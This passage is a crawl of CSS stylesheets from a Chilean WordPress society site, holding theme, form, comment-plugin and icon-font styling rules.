	background-color: #a8d37a !important;
}
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-page.vc_grid-active a{
	background-color: #a8d37a !important;
}

.ct-mini-pagination a,
.flexslider .flex-control-paging li a,
.flexslider .flex-control-paging li a:hover,
.vc_carousel-indicators li,
.row .ct-mini-pagination a,
.row .flexslider .flex-control-paging li a,
.row .flexslider .flex-control-paging li a:hover,
.row .vc_carousel-indicators li,
.row .theme-default .nivo-controlNav a {
	background-color: #cdcdcd;
}

.ct-mini-pagination a.selected,
.ct-mini-pagination a.active,
.flexslider .flex-control-paging li a.flex-active,
.flexslider .flex-control-paging li a.flex-active:hover,
.vc_carousel-indicators .vc_active,
.row .flexslider .flex-control-paging li a.flex-active,
.row .flexslider .flex-control-paging li a.flex-active:hover,
.row .vc_carousel-indicators .vc_active,
.row .theme-default .nivo-controlNav a.active {
	background-color: #a8d37a;
}

input[type="text"],
input[type="password"],
input[type="color"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="number"],
input[type="range"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
input[type="month"],
input[type="week"],
textarea,
.combobox-wrapper,
.chosen-container,
.select2-container,
.checkbox-sign,
.radio-sign {
	background-color: #ffffff;
}
.chosen-container-single .chosen-single div:before,
.select2-container .select2-choice .select2-arrow:before {
	color: #ffffff;
}

input[type="text"],
input[type="password"],
input[type="color"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="number"],
input[type="range"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
input[type="month"],
input[type="week"],
textarea,
select,
.combobox-wrapper .combobox-text,
.chosen-container-single .chosen-single,
.select2-container .select2-choice,
.widget_product_search form:before {
	color: #8d8d8d;
}

input[type="text"],
input[type="password"],
input[type="color"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="number"],
input[type="range"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
input[type="month"],
input[type="week"],
textarea,
.combobox-wrapper,
.chosen-container-single .chosen-single,
.select2-container .select2-choice,
select.wpcf7-form-control.wpcf7-select {
	border: 1px solid #dddddd;
}
.chosen-container-single .chosen-single div,
.edit-address-form .form-row .chosen-container-single .chosen-single div,
.select2-container .select2-choice .select2-arrow {
	background-color: #dddddd;
}








.preloader:after,
.loading:after {
	background-image: url('https://sochog.cl/wp-content/themes/avxbuilder/images/preloader-3.gif');
}
.preloader .preloader-spin,
.loading .preloader-spin {
	display: none;
}

#multi-comments-Facebook-label, #multi-comments-WordPress-label, #multi-comments-Disqus-label, #multi-comments-VK-label, #multi-comments-Trackback-label {
color: #6d6d6d;
}

#multi-comments-tabs .ui-tabs-nav li a {
    margin: 0 !important;
}

#multi-comments-VK-control {
display:none;
}

#multi-comments-tabs h4 {
    font-family: "Open Sans", sans-serif !important;
    letter-spacing: -1px;
    font-weight: 600 !important;
    font-style: normal !important;
    margin: 0;
}

.ubermenu-submenu-id-11087 {
    display: flex !important;
    flex-flow: row nowrap;
margin-left: -153px !important;
}


.top-area-menu {
padding: 0px !important;
width: 320px !important;
}
.enlace {
color: #000 !important;
}

.content-block { 
    border:1px solid #eee; 
    padding:3px;
    background:#ccc;
    max-width:250px;
    float:right; 
    text-align:center;
}
.content-block:after { 
    clear:both;
} 
.blue-button { 
    background-color:#33bdef;
    -moz-border-radius:6px;
    -webkit-border-radius:6px;
    border-radius:6px;
    border:1px solid #057fd0;
    display:inline-block;
    cursor:pointer;
    color:#ffffff;
    padding:6px 24px;
    text-decoration:none;
}
 
.red-button {
    background-color:#bc3315;
    -moz-border-radius:6px;
    -webkit-border-radius:6px;
    border-radius:6px;
    border:1px solid #942911;
    display:inline-block;
    cursor:pointer;
    color:#ffffff;
    padding:6px 24px;
    text-decoration:none;
}

.botoncito-descarga-pod {
    border: 1px solid #000 !important;
    padding: 10px !important;
    content: 'DESCARGAR';
}

.wcs-timetable__agenda .wcs-timetable__agenda-data span {
    font-size: inherit;
    font-weight: 800;
}
.wcs-timetable__agenda .wcs-timetable__agenda-nav a span {
    font-size: 240% !important;
    margin-top: 10px !important;
    font-weight: 800 !important;
}
.wcs-timetable__agenda-nav {
    border-bottom: 1px dotted #000;
    padding-bottom: 10px !important;
}

#single-wcs-event.single-wcs-event--left .wcs-single-right {
    margin-top: -80px;
}
@media (max-width: 550px) {
#single-wcs-event.single-wcs-event--left .wcs-single-right {
    margin-top: -20px;
}}
#single-wcs-event.single-wcs-event--left .wcs-single-left {
    margin-top: 30px;
    font-size: 15px;
    font-family: 'Open Sans', sans-serif;
    font-weight: 700;
    letter-spacing: -0.3px;
    color: #000;
}
.wcs-single__date {
    display: inline-block;
    font-size: 1.2em;
    margin-bottom: 2vh;
    color: #000;
    font-weight: 600;
}

article:not(.type-page):not(.type-ct_pf_item) > .entry-content.post-content {
border-bottom: 5px solid #e3e3e3 !important;
border-image: url(https://sochog.cl/wp-content/uploads/2018/08/borde-tabla2.jpg) 30 round;
}
.top-area-block {
    padding: 0 18px;
}

.related-element-info-conteiner {
    max-height: none;
    overflow: visible;
    margin-top: 10px;
    font-size: 15px;
    font-weight: 800;
    letter-spacing: -0.3px;
}
.related-element img, .related-element .ct-dummy {
    height: 250px;
    width: 250px;
}

.post-related-posts {
    margin-top: 10px;
    float: left;
width: 100%;
}
.post-tags-list {
    float: left;
width: 50%;
}
article > .socials-sharing {
    margin: 0px;
    float: right;
width: 50%;
text-align: right;
}


@media (max-width: 799px) {
#top-area {
    display: inline-block;
}}
@media (max-width: 700px) {
.top-area {
padding: 0px;
}}
@media (max-width: 700px) {
.top-area .top-area-items .top-area-block {
    height: 45px;
    line-height: 45px;
}}
@media (max-width: 700px) {
.top-area-block.top-area-contacts {
display: block;
}}
@media (max-width: 700px) {
.top-area-block.top-area-socials {
    float: left;
left: 30px;
}}
@media (max-width: 700px) {
.top-area-socials .socials {
    margin-top: 21px;
}}
@media (max-width: 700px) {
.top-area .ct-button {
    padding: 0px 20px !important;
}}
@media (max-width: 700px) {
.top-area-contacts .ct-contacts-item {
    padding: 0px;
border: 1px solid #54a449;
}}
@media (max-width: 700px) {
.ct-contacts-address {
width: 100%;
}}
@media (max-width: 700px) {
.ct-contacts-phone {
width: 50%;
}}
@media (max-width: 700px) {
.ct-contacts-email {
width: 50%;
}}
.vc_images_carousel .vc_item a:before, .wpb_single_image a:before {
    display: none;
}
.vc_images_carousel .vc_item a:after, .wpb_single_image a:after {
    color: #34722b;
}

.post-title-ano {
padding: 0px 38px;
float: left;
}
.post-title {
float: none;
}
.sidebar {
background-color: #fff;
padding-bottom: 100px;
}
.wcs-timetable__container h2 {
    color: #fff !important;
}

.texto-suscripcion {
    font-size: 25px;
    font-family: "Open Sans";
    color: #34722b;
    font-weight: 600;
    margin-top: 20px;
    letter-spacing: -0.5px;
}
.area-privada {
    color: #34722b !important;
    font-size: 13px;
    font-family: "Open Sans", serif;
    font-weight: 800;
    letter-spacing: -0.3px;
    padding: 0 20px;
}
.top-area-button-privada {
    float: right;
    background: #fff;
    border-radius: 20px;
    margin-left: 10px;
    height: 30px;
}
.top-area-button-privada:hover{
background: #94d475;
}
.top-area .ct-button {
    color: #34722b;
    font-family: "Open Sans";
    font-weight: 800;
    letter-spacing: -0.3px;
    padding: 0px 20px 0 40px;
    border-radius: 30px !important;
}
.top-area .ct-button:hover {
    color: #fff;

}
.top-area .ct-button:before {
    width: 50px;
    content: " ";
    background-image: url(/wp-content/uploads/2019/03/boton-socios-sochog.png);
    position: absolute;
    left: -16px;
    top: -10px;
    height:50px;
}


@media (max-width: 700px) {
.top-area .ct-button:before {
    left: -30px;
}}
.top-area .top-area-block.top-area-menu {
    float: right !important;
    right: auto !important;
}
@media (max-width: 700px) {
.top-area .top-area-block.top-area-menu {
    float: right;
    width: 50% !important;
    right: auto !important;
    margin-top: 15px;
}}
@media (max-width: 700px) {
.top-area-block {
    padding: 0px;
}}
h3 {
    color: #34722b;
    letter-spacing: -0.5px !important;
}
h2, .title-h2, .blog-style-multi-author .post-title a, .single-product-content .price {
    color: #34722b !important;
}

@media screen and (max-width: 720px){
.menu-custom-1{
  	display: none !important;
visibility: hidden !important;
  }
}

article .post-2719 {
margin-top: 0px;
}

.titulo-titulo {
margin: 0px;
font-family: "Open Sans";
}

.entry-title-rev {
    margin-top: 0px;
    margin-bottom: 20px;
    line-height: 22px;
}
@media (max-width: 550px) {
.entry-title-rev {
    margin-top: 0px;
    margin-bottom: 10px !important;
    line-height: 18px !important;
    font-size: 18px !important;
}}
.tipo-documento {
padding-top: 15px;
float: left;
}

.texto-autor {
font-family: "Open Sans";
    font-size: 16px;
    font-weight: 700;
    color: #385623;
    letter-spacing: -0.5px;
    margin: 0px 0px 10px 0px;
    padding-top: 0px;
}

.block-content-rev {
padding: 35px 0 100px;
    background-image: url(https://sochog.cl/wp-content/uploads/2018/06/bg_eventos3.jpg);
    background-size: initial;
    background-repeat: repeat-y;
}

.boton-docs {
    font-size: 16px;
    padding: 10px 10px 10px 10px;
    background-color: #385623;
    margin-bottom: 15px;
    margin-top: 10px;
    font-family: "Open Sans";
    font-weight: 600;
    letter-spacing: -0.5px;
    display: inline-block;
    border-radius: 10px;
}
@media (max-width: 550px) {
.boton-docs {
    font-size: 16px;
    padding: 10px 10px 10px 10px;
    background-color: #385623;
    margin-bottom: 15px;
    margin-top: 10px;
    font-family: "Open Sans";
    font-weight: 600;
    letter-spacing: -0.5px;
    display: inline-block;
    border-radius: 10px;
    float: left !important;
    margin-right: 10px !important;
}}
.item-post-container-revista {
border: 1px solid #ddd;
background-color: #fff;
}
.fila-revista {
    content: "";
    display: block;
    clear: both;
}
.blog-style-default {
    padding: 2rem;
    margin-top: -30px;
    background: white;
    -webkit-box-shadow: 0px 2px 5px 1px rgba(0,0,0,0.16);
    -moz-box-shadow: 0px 2px 5px 1px rgba(0,0,0,0.16);
     box-shadow: 0px 2px 5px 1px rgba(0,0,0,0.16);
}
.blog-style-default article {
    margin-bottom: 15px;
    padding-bottom: 0px;
}


.post-image-revista {
    float: left;
    width:150px;
height: 150px;
padding-top: 20px;
margin-left: -15px;
}
.columna-medio-revista {
    float: left;
    width: 60%;
padding-top: 20px;
}
@media (max-width: 550px) {
.columna-medio-revista {
    float: left;
    width: 100% !important;
    padding-top: 20px;
}}
.columna-derecha-revista {
float: left;
    width: 22%;
padding-top: 20px;
}
@media (max-width: 550px) {
.columna-derecha-revista {
    float: left;
    width: 100% !important;
    padding-top: 0px;
    padding-left: 38px !important;
}}
.post-footer-revista {
    float: left;
    width: 20%;
}

blockquote {
line-height: 26px;
}

h4 {
font-weight: 800 !important;
letter-spacing: -0.5px;
}

.page-title-excerpt {
display: none;
}

.col-md-3 {
padding-top: 40px !important;
}

.uc_elegant_carousel .uc_elegant_carousel_content:hover .uc_more_btn {
    color: #a8d37a !important;
}

#colophon {
    padding: 65px 0px 10px 0px !important;
}

#wpcf7-f4-o1 .wpcf7-text {
height: 30px;
}

#wpcf7-f4-o1 .wpcf7 p {
margin-bottom: 0px !important;
}

#wpcf7-f4-o1 .wpcf7-form p {
font-size:12px !important;
margin-bottom:10px;
}

@media (max-width: 1600px)  {
#texto-minsal {
    font-size: 34px !important;
}}

@media (max-width: 1366px) {
#texto-minsal {
font-size: 28px !important;
line-height: 26px !important;
}}
@media (max-width: 1280px) {
#texto-minsal {
font-size: 27px !important;
line-height: 26px !important;
}}

hr.style7 {
	border: 1px solid #6DAB3C;
}

/*--- 2 Column Form Styles Start ---*/
#left { width: 47%; float: left; margin-right:6%;
}
#right { width: 47%; float: left;
}
.clearfix:after { content:"\0020"; display:block; height:0; clear:both; visibility:hidden; overflow:hidden; margin-bottom:10px;
}
.clearfix { display:block;
}
/*--- 2 Column Form Styles End ---*/

/***********basic************/

/*Form width*/
.wpcf7 {
    text-align: left;
}

/*Input Field widths*/
.wpcf7-text, .wpcf7-textarea {
    width: 100%;
    border: 1px solid #e4e4e4;
    border-radius: 4px;
}

.wpcf7-text {

	height: 50px;
    padding-left: 10px;

}
.wpcf7-text:focus, .wpcf7-textarea:focus {
    border-color: #129FEA;
}

/*Label Font*/
.wpcf7-form p {
    font-size: 16px;
font-weight: 200;
line-height: 22px;
    font-family: 'Open Sans', sans-serif;
}

/*Submit button Font*/
.wpcf7-submit {
    width: 100%;
    font-size: 15px !important;
    background: #4a97c2 !important;
    color: #fff !important;
    padding: 20px;
}

/*Submit button Hover*/
.wpcf7-submit:hover {
    background: #3b86b0 !important;
}

/*Response messages - Error & Success*/
.wpcf7-response-output {
    margin-bottom: 30px !important;
}

/***********borders************/

/*Form border*/
.wpcf7 {
    padding-bottom: 0px !important;
}

/*Input Field borders*/
.wpcf7-text:focus, .wpcf7-textarea:focus {
    border-color: #8F8F8F !important;
}

/*Submit button Background*/
.wpcf7-submit {
    background: #7E7E7E !important;
    color: #fff !important;
}

/*Submit button Hover*/
.wpcf7-submit:hover {
    background: #5F5F5F !important;
}

/***********colors************/

/*Submit button background & border*/
.wpcf7-submit {
    background-color: #1d2731 !important;
    border: none !important;
    color: #5A5050 !important;
    font-weight: bold !important;
}

/*Submit button Hover styles*/
.wpcf7-submit:hover {
    background-color: rgba(29, 39, 49, 0.66) !important;    
    border-color: none !important;
    color: #4CAF50 !important;
}

/*Label Text color*/
.wpcf7-form p {
    color: #FFF;
}

.wpcf7-form label{
	/*display: none;*/
}

/*Input Field Text color*/
.wpcf7-text, .wpcf7-textarea {
	color: #777;
}

/****background-images********/

/*Form background*/
.wpcf7 {
    background-color: rgba(255, 255, 255, 0);
    background-position: center;
    background-size: cover;
}

/*Label Text color*/
.wpcf7-form p {
    /*display: none;*/
    /*color: #000000;*/
}

/*Submit button background & border*/
.wpcf7-submit {
    border: none !important;
    color: #FFFFFF !important;
}

/*Submit button Hover styles*/
.wpcf7-submit:hover {
    border-color: transparent !important;
    background-color: rgba(0, 0, 0, 0.2) !important;
    color: #FFFFFF !important;
}

/*Input Field border*/
.wpcf7-text:focus, .wpcf7-textarea:focus {
    border-color: #5A3D3D !important;
}

span.wpcf7-list-item { display: block !important; }

.wcs-timetable__container h2 {
    border-radius: 0px 0px 10px 10px;
    background-color: #34722b;
    margin: -50px 0 20px 0 !important;
    padding: 85px 6px 20px 15px !important;
}

.wcs-timetable--6 .wcs-timetable__carousel .owl-dots, .wcs-timetable--6 .wcs-timetable__carousel .owl-nav {
    color: #34722b !important;
}

#entry-content page-content content-none {
padding-top: 50px !important;
}

.ct-button.ct-button-style-outline { border-color: #34722b; }
.ct-button.ct-button-style-outline { color: #ffffff; }
.ct-basic-grid-2 .vc_gitem-zone-c a.ct-button { display: none; background-color: #34722b; }

.page-title-title {
    max-width: 900px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}

#page-title { background-image: url(https://sochog.cl/wp-content/uploads/2022/12/Banner-Cabecera_sin_texto.jpg); padding-top: 150px !important; padding-bottom: 150px !important; border: none; }

@media (max-width: 500px) {
#page-title {
  background-image: url(https://sochog.cl/wp-content/uploads/2022/12/Fondo-Cuadrad.jpg) !important;
padding-top: 150px !important;
padding-bottom: 150px !important;
}}

.texto-alineado-verde-grande { color: #246817 !important; text-align: justify; font-size: 16px; line-height: 20px; font-weight: 600 !important; }

.vertical_separator_right { border-right: 1px solid #6DAB3C !important; height: 170px; padding-right: 30px; }
.vertical_separator_left { border-left: 1px solid #6DAB3C !important; height: 170px; padding-left: 30px; }

.vertical_separator_left_verde { border-left: 2px solid #34722b !important; height: 350px;}

.boton_solicite-clave { padding: 10px 0px 0px 0px !important; }

.page-title-block, .page-title-title h1, .page-title-excerpt { font-weight: 600; letter-spacing: -1px; color: #ffffff;line-height: 65px; background-color: #34722b !important; border-left: 60px solid #fff; padding-left:30px; text-align: left; }

@media (max-width: 500px) {
.page-title-block, .page-title-title h1, .page-title-excerpt { line-height: 23px;}}

.ubermenu-skin-white { border-top: 0px solid #ffffff !important; border-bottom: 0px solid #ffffff !important; }
.ubermenu-skin-white .ubermenu-submenu .ubermenu-current-menu-item > .ubermenu-target {
    color: #7dc974 !important;
}
.ubermenu-skin-white .ubermenu-submenu, .ubermenu-skin-white .ubermenu-submenu .ubermenu-target {
    color: #fff !important;
}
.texto-alineado-verde { color: #246817 !important; text-align: justify; font-size: 14px; line-height: 20px; }

.texto-alineado-blanco { color: #ffffff !important; text-align: justify; font-size: 14px; line-height: 20px; }

.texto-alineado-nosotros { text-align: justify; font-size: 14px; line-height: 20px; }

@media (max-width: 1366px) { #minsal-bajada { font-size: 27px !important; }}
@media (max-width: 1280px) { #minsal-bajada { font-size: 25px !important; }}

.paginate_button.disabled { color: #ffffff !important; }

.dataTables_info { color: #ffffff; }
.dataTables_filter { color: #ffffff; }
.dataTables_length { color: #ffffff; }

@media (max-width: 1600px) { .vc_custom_1528298684700 { padding-right: 30px !important; padding-left: 30px !important; }}

@media (max-width: 1600px) { .row-events { padding-right: 30px !important; padding-left: 30px !important; }}

@media (max-width: 1681px) { #spacer-revista { height: 32px !important; }}
@media (max-width: 1454px) { #spacer-revista { height: 43px !important; }}
@media (max-width: 1366px) { #spacer-revista { height: 44px !important; }}
@media (max-width: 1280px) { #spacer-revista { height: 1px !important; }}

@media (max-width: 1681px) { #spacer-tv { height: 37px !important; }}
@media (max-width: 1454px) { #spacer-tv { height: 23px !important; }}
@media (max-width: 1366px) { #spacer-tv { height: 24px !important; }}
@media (max-width: 1280px) { #spacer-tv { height: 1px !important; }}

@media (max-width: 1681px) { #spacer-boletin { height: 13px !important; }}
@media (max-width: 1454px) { #spacer-boletin { height: 0px !important; }}
@media (max-width: 1366px) { #spacer-boletin { height: 0px !important; }}
@media (max-width: 1280px) { #spacer-boletin { height: 1px !important; }}

@media (max-width: 1454px) { #revista-bajada { font-size: 14px !important; }}

#heading-revista { line-height: 40px; }
@media (max-width: 1454px) { #heading-revista { font-size: 36px !important; line-height: 32px !important; }}
@media (max-width: 1280px) { #heading-revista { font-size: 33px !important; }}

.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-tab > a { font-size: 12px; }


@media (max-width: 480px) { .wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-panel-body { padding: 10px !important; }}

.dataTables_filter { margin-bottom: 20px; }


.top-area-contacts .ct-contacts-website:before {
    content: '\e608';
}
.top-area-contacts .ct-contacts-website:before{
    font-family: 'ct-icons';
    margin-right: 0.55em;
    vertical-align: top;
    display: inline-block;
    width: 16px;
    font-size: 16px;
    text-align: center;
    margin-top: 0px;
}
.primary-navigation.responsive .minisearch .sf-input,
.minisearch .sf-input{
    font-family: "Open Sans";
    font-size: 15px;
}
#site-header .primary-navigation.responsive {
    padding: 30px 0 !important;
    vertical-align: top !important;
}
#primary-navigation .menu-toggle .menu-line-1,
#primary-navigation .menu-toggle .menu-line-2, 
#primary-navigation .menu-toggle .menu-line-3 {
    background: #1b1d1c;
}

.primary-navigation.responsive li.dl-back:after, 
.primary-navigation.responsive li.menu-item-parent > a:after, 
.primary-navigation.responsive li.menu-item-parent > span > a:after,
.primary-navigation.responsive li.dl-parent > a:after {
    font-size: 24px;
}
.primary-navigation.responsive li:not(.menu-item-current) a:after {
    color: #ffc601;
}
.primary-navigation.responsive ul > li.menu-item, 
.primary-navigation.responsive ul > li.dl-back {
    border-bottom: 1px solid #dfdfdf;
}
.primary-navigation.responsive ul li.menu-item, 
.primary-navigation.responsive ul li.dl-back {
    background: #fff;
}
.primary-navigation.responsive li a {
    color: #8d8d8d;
}
.primary-navigation.responsive ul > li.menu-item-current > a, 
.primary-navigation.responsive ul > li.menu-item.menu-item-active.current_page_item > a {
    background: #ffc601;
    border-left: none;
    padding-left: 26px;
    color: #1b1d1c;
}
.primary-navigation.responsive ul > li.menu-item.menu-item-active a {
    background: #fff;
    border-left: none;
    padding-left: 26px;
    color: #8d8d8d;
}
.blog article .post-featured-content > a:before{
    background-color: rgba(255, 255, 255, 0.8);
}
.widget .ct-pp-posts-image a{
    position: relative;
    display:block;
    margin-top:3px;
}
.widget .ct-pp-posts-image a:before{
    content: '';
    position: absolute;
    width: 70px;
    height: 70px;
    background: rgba(255, 255, 255, 0.8) !important;
    z-index: 999;
   opacity: 0;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
}
.widget .ct-pp-posts-image a:hover:before{
   opacity:1;
}

@media (max-width: 768px) {
    #colophon {
        padding: 50px 0 0px 0 !important;
    }
    #footer-menu {
        width: 100%;
        display: inline-block;
        margin: 0;
        text-align: center;
    }
    .page-title-title .fullwidth-block{
        padding-top: 60px !important;
        padding-bottom: 80px !important;
    }
    .page-title-block{
        padding:80px 0 !important;
     }
    .divider_responsive{
       margin-top: 50px !important;
     }
    .divider_responsive_zero{
      margin-top: 0 !important;
     }
}

div.team-person-info{background-color:#ffcc00;}
.team-person-info{background-color:#ffcc00;}

.block-content:last-of-type {
    padding-top: 0px;
padding-bottom: 30px;
}

.uc_starter_team_member .uc_starter_team_member_inner {
    padding: 45px 10px 45px !important;
}
.uc_starter_team_member .uc_starter_team_member_inner .uc_member_pic {
    width: 180px !important;
    height: 180px !important;
}

.team-person-info {
    margin: -1px 1px 1px 1px !important;
}
.texto-alineado {
text-align: justify;
font-size: 12px;
line-height: 14px;
}

.texto-alineado-MMF {
text-align: justify;
font-size: 14px;
line-height: 16px;
}

.texto-tabs {
color: #ffffff;
font-size: 13px;
line-height: 20px;
}


.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-tab a {
    font-size: 12.63px;
}
@media (max-width: 1366px) {
font-size: 10px;
}

.texto-socios {
color: #34722b;
font-size: 12px;
line-height: 14px;
}

.post-content .post-meta, .post-meta-container {
  /*  display: none; */
margin-top: 20px;
}
.ct-team-style-2 .team-person-name.title-h6 {
line-height: 16px;
font-size: 12px;
}

@media only screen and (max-width: 1366px) {
.ct-team-style-2 .team-person-name.title-h6 {
line-height: 12px;
font-size: 11px;
}}

.uc_elegant_carousel_container_holder {
    font-family: 'Open Sans' !important;
    font-size: 14px !important;
    line-height: 17px !important;
}
.uc_elegant_carousel .uc_elegant_carousel_content h2 {
    line-height: 27px;
}
.uc_elegant_carousel .uc_elegant_carousel_content .uc_more_btn {
    font-family: 'Open Sans' !important;
    font-weight: 600;
}
.texto-requisitos {
color: #ffffff;
font-size: 13px;
line-height: 15px;
}

--- FILE ---
content_type: text/css
request_url: https://sochog.cl/wp-content/themes/avxbuilder/css/ct-avx-custom.css?ver=6.8.3
body_size: 146
content:
.top-area-contacts .ct-contacts-website:before {
	content: '\e608';
	font-family: 'ct-icons';
	margin-right: 0.55em;
	vertical-align: top;
	display: inline-block;
	width: 16px;
	font-size: 16px;
	text-align: center;
}
.primary-navigation.responsive .minisearch .sf-input,
.minisearch .sf-input{
	font-family: 'Open Sans';
	font-size: 15px;
}
.blog article .post-featured-content > a:before{
	background-color: rgba(255, 255, 255, 0.8);
}
.widget .ct-pp-posts-image a{
	position: relative;
	display:block;
	margin-top:3px;
}
.widget .ct-pp-posts-image a:before{
	content: '';
	position: absolute;
	width: 70px;
	height: 70px;
	background: rgba(255, 255, 255, 0.8) !important;
	z-index: 999;
	opacity: 0;
	transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
.widget .ct-pp-posts-image a:hover:before{
	opacity:1;
}
@media (max-width: 768px) {
	#colophon {
		padding: 50px 0 0px 0 !important;
	}
	#footer-menu {
		width: 100%;
		display: inline-block;
		margin: 0;
		text-align: center;
	}
	.page-title-title .fullwidth-block{
		padding-top: 60px !important;
		padding-bottom: 80px !important;
	}
	.page-title-block{
		padding:80px 0 !important;
	}
	.divider_responsive{
	margin-top: 50px !important;
	}
	.divider_responsive_zero{
		margin-top: 0 !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://sochog.cl/wp-content/plugins/multi-comments/assets/styles/plugin.css?ver=1.2
body_size: 823
content:
@import url('https://fonts.googleapis.com/css?family=Roboto:100,300,400');

#multi-comments-tabs .ui-helper-hidden {
  display: none;
}

#multi-comments-tabs .ui-helper-hidden-accessible {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

#multi-comments-tabs .ui-helper-reset {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  line-height: 1.3;
  text-decoration: none;
  font-size: 100%;
  list-style: none;
}

#multi-comments-tabs .ui-helper-clearfix:before,#multi-comments-tabs .ui-helper-clearfix:after {
  content: "";
  display: table;
  border-collapse: collapse;
}

#multi-comments-tabs .ui-helper-clearfix:after {
  clear: both;
}

#multi-comments-tabs .ui-helper-clearfix {
  min-height: 0;
}

#multi-comments-tabs .ui-helper-zfix {
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  position: absolute;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
}

#multi-comments-tabs .ui-front {
  z-index: 100;
}

#multi-comments-tabs .ui-widget-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#multi-comments-tabs {
  padding: .2em;
}

#multi-comments-tabs .ui-tabs-nav {
  margin: 0;
  padding: .2em .2em 0;
}

#multi-comments-tabs .ui-tabs-nav li {
  list-style: none;
  outline: 0;
  float: left;
  position: relative;
  top: 0;
  margin: 1px .2em 0 0;
  border-bottom-width: 0;
  padding: 0;
  white-space: nowrap;
}

#multi-comments-tabs .ui-tabs-nav li a {
  float: left;
  text-decoration: none;
  margin: 0.5em;
  outline: 0;
}

#multi-comments-tabs .ui-tabs-nav li.ui-tabs-active a,#multi-comments-tabs .ui-tabs-nav li.ui-state-disabled a,#multi-comments-tabs .ui-tabs-nav li.ui-tabs-loading a {
  cursor: text;
}

#multi-comments-tabs .ui-tabs-nav li a,.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a {
  cursor: pointer;
}

#multi-comments-tabs .ui-tabs-panel {
  display: block;
  border-width: 0;
  padding: 1em 0;
  background: none;
}

#multi-comments-tabs {
  border: 0 !important;
  padding: 0 !important;
  margin: 0 !important;
  font-family: "Roboto" !important;
  font-weight: 400 !important;
  font-style: normal !important;
}

#multi-comments-tabs {
  background: transparent;
  border: none;
  outline: none;
}

#multi-comments-tabs .ui-widget-header {
  background: transparent;
  border: none;
  border-bottom: 1px solid #c0c0c0;
  border-radius: 0px;
}

#multi-comments-tabs .ui-tabs-nav .ui-state-default {
  background: transparent;
  border: none;
}

#multi-comments-tabs h4 {
  font-family: "Roboto" !important;
  font-weight: 400 !important;
  font-style: normal !important;
}

#multi-comments-tabs ul.controls {
  font-family: "Roboto" !important;
  font-weight: 400 !important;
  font-style: normal !important;
}

#multi-comments-tabs ul.controls li img {
  width: 16px;
  padding: 0px;
  border: 0;
  margin-right: 5px;
}

.multi-comments-embed-container {
  position: relative;
}

.multi-comments-embed-container iframe {
  width: 100%;
}

.switch {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  transform: scale(0.7); 
  -moz-transform: scale(0.7, 0.7); 
  -ms-transform: scale(0.7); /* IE 9 */ 
  -webkit-transform: scale(0.7, 0.7); 
  -o-transform: scale(0.7);
  width: 72px;
  height: 40px;
  cursor: pointer;
}
.switch .switch-toggle {
  cursor: pointer;
  -webkit-transition: background-color .25s ease;
  -moz-transition: background-color .25s ease;
  transition: background-color .25s ease;
  border-radius: 30px;
  padding-left: 2px;
  background-color: #c0c0c0;
}
.switch a {
  cursor: pointer;
}
.switch input[type=radio] {
  margin-right: 4px;
  box-sizing: border-box;
  padding: 0;
}
.switch .switch-control {
  opacity: 0;
  visibility: hidden;
}
.switch .switch-control:checked + .switch-toggle .switch-handle {
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
  background-color: #fff;
}
.switch .switch-control:checked {
  pointer-events: none;
}
.switch .switch-control, .switch .switch-toggle {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  position: absolute;
}
.switch label {
  display: inline-block;
  margin-left: 5px;
  font-size: 14px;
}
.switch .switch-handle {
  -webkit-transition: -webkit-transform .25s ease;
  -moz-transition: -moz-transform .25s ease;
  transition: transform .25s ease;
  position: absolute;
  top: 4px;
  left: 4px;
  display: inline-block;
  width: 33px;
  height: 33px;
  margin: 0;
  border-radius: 100%;
  background-color: #fff;
  cursor: pointer;
}
.switch .switch-handle span {
  position: absolute;
  width: 100%;
  height: 100%;
  font-size: 16px;
  line-height: 33px;
  text-align: center;
}

.switch-Facebook .switch-control:checked + .switch-toggle {
  background-color: #3b5998;
}

.switch-WordPress .switch-control:checked + .switch-toggle {
  background-color: #0073aa;
}

.switch-Disqus .switch-control:checked + .switch-toggle {
  background-color: #2e87e7;
}

.switch-VK .switch-control:checked + .switch-toggle {
  background-color: #4c75a3;
}

.switch-Trackback .switch-control:checked + .switch-toggle {
  background-color: #222;
}

.switch-Facebook .switch-handle span {
  color: #3b5998;
}

.switch-WordPress .switch-handle span {
  color: #0073aa;
}

.switch-Disqus .switch-handle span {
  color: #2e87e7;
}

.switch-VK .switch-handle span {
  color: #4c75a3;
}

.switch-Trackback .switch-handle span {
  color: #222;
}

#multi-comments-Facebook-label, 
#multi-comments-WordPress-label, 
#multi-comments-Disqus-label, 
#multi-comments-VK-label,
#multi-comments-Trackback-label {
  vertical-align: middle;
}

--- FILE ---
content_type: text/css
request_url: https://sochog.cl/wp-content/plugins/multi-comments/assets/styles/multicommenticons.css?ver=1.2
body_size: 506
content:
@font-face {
  font-family: 'multicommenticons';
